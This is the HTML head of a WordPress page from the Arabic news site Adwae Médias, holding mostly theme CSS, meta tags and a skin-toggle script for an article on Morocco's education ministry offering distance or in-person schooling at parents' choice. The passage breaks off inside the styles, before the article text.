

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D9%82%D8%B1%D8%A7%D8%B1-%D8%A7%D9%84%D9%80%D8%A8%D9%8A%D9%86-%D8%A8%D9%8A%D9%86-%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D8%B9/
body_size: 33619
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>قرار الـ&#8221;بين بين&#8221; للتربية الوطنية: &#8220;التعليم عن بعد&#8221;، و&#8221;الحضوري&#8221; برغبة الأولياء&#8230;! (بلاغ) &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; قرار الـ&#8221;بين بين&#8221; للتربية الوطنية: &#8220;التعليم عن بعد&#8221;، و&#8221;الحضوري&#8221; برغبة الأولياء&#8230;! (بلاغ) خلاصة التعليقات" href="https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2582%25d8%25b1%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2580%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2582%25d8%25b1%25d8%25a7%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2580%25d8%25a8%25d9%258a%25d9%2586-%25d8%25a8%25d9%258a%25d9%2586-%25d9%2584%25d9%2584%25d8%25aa%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25b9%2F&#038;format=xml" />

<meta property="og:title" content="قرار الـ&#8221;بين بين&#8221; للتربية الوطنية: &#8220;التعليم عن بعد&#8221;، و&#8221;الحضوري&#8221; برغبة الأولياء&#8230;! (بلاغ) - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="وأخيرا خرجت وزارة التربية الوطنية عن ترددها بخصوص القرار المتعلق بالدخول المدرسي المقبل في سياق تفشي" />
<meta property="og:url" content="https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta property="og:image" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav 